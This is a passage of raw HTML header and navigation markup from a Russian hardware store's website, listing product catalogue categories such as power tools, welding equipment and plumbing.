id="nav-menu-item-673" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПРОВОДА</a></li> <li id="nav-menu-item-686" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОТОВАРЫ</a></li> <li id="nav-menu-item-699" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЗАМКИ</a></li> <li id="nav-menu-item-704" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СКОБЯНЫЕ ИЗДЕЛИЯ</a></li> <li id="nav-menu-item-708" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ХОЗТОВАРЫ</a></li> </ul> </li> <li id="nav-menu-item-8618" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/partnery.html" class="menu-link main-menu-link">Партнеры</a></li> <li id="nav-menu-item-8619" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/kontakty.html" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // os-col os-nav-col-right --> </div><!-- // os-row os-nav-row --> </div><!-- .__os-container__ --> </div><!-- .main-navigation --> </div><!-- .bottom-header --> </div><!-- .header-inner --> </header><!-- .masterheader.header-style-1 --> <header class="masterheader mobile-header header-style-1 mobile-header-style-1"> <div class="header-inner"> <div class="top-header top-block"> <div class="__os-container__"> <div class="block-entry os-row"> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // top-block --> <div class="mid-block"> <div class="__os-container__"> <div class="block-entry os-row"> <div class="branding flex-col"> <div class="site-branding"> <a href="https://vdnh-penza.ru/" class="custom-logo-link" rel="home"><img width="1345" height="205" src="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg" class="custom-logo" alt="Всё для надёжного хозяина &#8212; официальный сайт Пенза" decoding="async" srcset="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg 1345w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-600x91.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-300x46.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-1024x156.jpg 1024w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-768x117.jpg 768w" sizes="(max-width: 1345px) 100vw, 1345px"/></a> </div><!-- site-branding --> </div><!-- .branding flex-col --> <div class="header-items flex-col"> <div class="flex-row"> <div class="minicart-column flex-col"> <div class="mini-cart"> <button class="trigger-mini-cart"> <i class='bx bx-cart'></i> </button><!-- .trigger-mini-cart --> <span class="cart-amount">Всего: <span class="price"> <span class="woocommerce-Price-amount amount os-minicart-amount"> <span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></span> </span> </span><!-- .price --> </span><!-- .cart-amount --> <div class="mini-cart-open"> <div class="mini-cart-items"> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div><!-- .mini-cart-tems --> </div><!-- .mini-cart-open --> </div><!-- .mini-cart --> </div><!-- // mincart-column flex-col --> </div><!-- // flex-row --> </div><!-- // header-items --> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // mid-block --> <div class="bottom-block"> <div class="__os-container__"> <div class="block-entry"> <div class="flex-row"> <div class="flex-col left"> <div class="nav-col"> <div class="menu-toggle"> <button class="mobile-menu-toggle-btn"> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> </button> </div><!-- .meu-toggle --> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-8616" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vdnh-penza.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-8617" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/o-kompanii.html" class="menu-link main-menu-link">О компании</a></li> <li id="nav-menu-item-8587" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-160" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-diold-g-smolensk/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ДИОЛД&#187; (г.Смоленск)</a></li> <li id="nav-menu-item-5771" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-pobeda/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ПОБЕДА&#187;</a></li> <li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;PATRIOT&#187;<span class="menu-item-description">[searchandfilter id=»elektroinstrument_diold_g_smolensk»]</span></a></li> <li id="nav-menu-item-5812" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/cepnye-pily-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Цепные пилы электрические</a></li> <li id="nav-menu-item-5811" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/trimmery-gazonokosilki-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры, газонокосилки электрические</a></li> <li id="nav-menu-item-6798" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/kultivatory-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы электрические</a></li> <li id="nav-menu-item-5800" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/mojki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мойки</a></li> <li id="nav-menu-item-5801" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/nasosnoe-oborudovanie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Насосное оборудование</a></li> <li id="nav-menu-item-5804" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/zaryadnye-ustrojstva/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зарядные устройства</a></li> <li id="nav-menu-item-5807" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/pylesosy-promyshlennye-vozduxoduvki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пылесосы промышленные, воздуходувки</a></li> <li id="nav-menu-item-5814" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/betonosmesiteli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бетоносмесители</a></li> <li id="nav-menu-item-721" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://vdnh-penza.ru/category/elektroinstrument/zernodrobilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зернодробилки</a></li> <li id="nav-menu-item-5809" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-korvet-enkor/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки &#171;Корвет ЭНКОР&#187;</a></li> <li id="nav-menu-item-5810" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-derevoobrabatyvayushhie-belmash/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки деревообрабатывающие &#171;БЕЛМАШ&#187;</a></li> <li id="nav-menu-item-5813" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/akkumulyatory-dlya-drelej/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аккумуляторы для дрелей</a></li> </ul> </li> <li id="nav-menu-item-5948" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ДИСТИЛЛЯТОРЫ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5941" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/distillyatory-distillyatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Дистилляторы</a></li> <li id="nav-menu-item-5942" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/koptilni/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Коптильни</a></li> <li id="nav-menu-item-5943" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/komplektuyushhie-dlya-distillyatorov/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Сопутствующие товары</a></li> </ul> </li> <li id="nav-menu-item-5950" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПНЕВМОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5951" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/kompressory-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Компрессоры &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5961" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5959" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Eco&#187;</a></li> <li id="nav-menu-item-5960" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-matrix/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Matrix&#187;</a></li> <li id="nav-menu-item-6100" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5962" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Eco&#187;</a></li> <li id="nav-menu-item-5963" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-kraftool/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента Kraftool</a></li> <li id="nav-menu-item-5964" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5965" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-wester/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Wester&#187;</a></li> </ul> </li> <li id="nav-menu-item-534" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>БЕНЗОТЕХНИКА</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-6223" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бензопилы</a></li> <li id="nav-menu-item-6237" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/trimmery/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры</a></li> <li id="nav-menu-item-6236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/gazonokosilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Газонокосилки</a></li> <li id="nav-menu-item-6773" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/kultivatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы</a></li> <li id="nav-menu-item-6992" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobloki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотоблоки</a></li> <li id="nav-menu-item-6989" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/snegouborshhiki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Снегоуборщики</a></li> <li id="nav-menu-item-6863" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobury/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотобуры</a></li> <li id="nav-menu-item-6930" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/generatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Генераторы</a></li> <li id="nav-menu-item-6987" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motopompy/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотопомпы</a></li> <li id="nav-menu-item-6990" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/dvigateli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Двигатели</a></li> <li id="nav-menu-item-6991" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/masla-i-smazki-dlya-benzotexniki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Масла, очистители и смазки для бензотехники</a></li> <li id="nav-menu-item-6988" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/svechi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Свечи</a></li> </ul> </li> <li id="nav-menu-item-547" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СВАРОЧНОЕ ОБОРУДОВАНИЕ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-7190" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/invertory-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Инверторы сварочные</a></li> <li id="nav-menu-item-7193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/poluavtomaty-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Полуавтоматы сварочные</a></li> <li id="nav-menu-item-7188" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/apparaty-dlya-svarki-plastikovyx-trub/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аппараты для сварки пластиковых труб</a></li> <li id="nav-menu-item-7195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/elektrody-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроды сварочные</a></li> <li id="nav-menu-item-7194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/provoloka-svarochnaya/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Проволока сварочная</a></li> <li id="nav-menu-item-7191" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/komplektuyushhie-dlya-svarki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Комплектующие для сварки</a></li> <li id="nav-menu-item-7189" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/gorelki-gazovozdushnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Горелки газовоздушные</a></li> </ul> </li> <li id="nav-menu-item-555" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li> <li id="nav-menu-item-560" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>МАЛЯРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-579" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ШТУКАТУРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-588" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СТОЛЯРНО-СЛЕСАРНЫЙ ИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-595" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vdnh-penza.ru/rubanki-4/" class="menu-link sub-menu-link">Рубанки</a></li> <li id="nav-menu-item-3723" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link sub-menu-link">фрезы</a></li> </ul> </li> <li id="nav-menu-item-625" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>АБРАЗИВНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-642" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САДОВО-ОГОРОДНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-652" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/uplotniteli/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>УПЛОТНИТЕЛИ</a></li> <li id="nav-menu-item-654" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САМОРЕЗЫ, КРЕПЕЖ</a></li> <li id="nav-menu-item-671" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/santexnika/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САНТЕХНИКА</a></li> <li id="nav-menu-item-673" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПРОВОДА</a></li> <li id="nav-menu-item-686" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОТОВАРЫ</a></li> <li id="nav-menu-item-699" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЗАМКИ</a></li> <li id="nav-menu-item-704" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СКОБЯНЫЕ ИЗДЕЛИЯ</a></li> <li id="nav-menu-item-708" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ХОЗТОВАРЫ</a></li> </ul> </li> <li id="nav-menu-item-8618" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/partnery.html" class="menu-link main-menu-link">Партнеры</a></li> <li id="nav-menu-item-8619" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/kontakty.html" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // nav-col --> </div><!-- // flex-col left --> <div class="flex-col right"> <div class="flex-row"> </div><!-- // flex-row --> </div><!-- // flex-col right --> </div><!-- // fex-row --> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // bottom-block --> </div><!-- // header-inner --> </header><!-- .mobile-header header-style-1 --> <aside class="mobile-navigation canvas" data-auto-focus="true"> <div class="canvas-inner"> <div class="canvas-container-entry"> <div class="canvas-close-container"> <button class="trigger-mob-nav-close"><i class='bx bx-x'></i></button> </div><!-- // canvas-close-container --> <div class="top-header-menu-entry"> </div><!-- // secondary-navigation --> <div class="mobile-nav-entry"> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-8616" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vdnh-penza.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-8617" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/o-kompanii.html" class="menu-link main-menu-link">О компании</a></li> <li id="nav-menu-item-8587" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-160" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-diold-g-smolensk/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ДИОЛД&#187; (г.Смоленск)</a></li> <li id="nav-menu-item-5771" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy 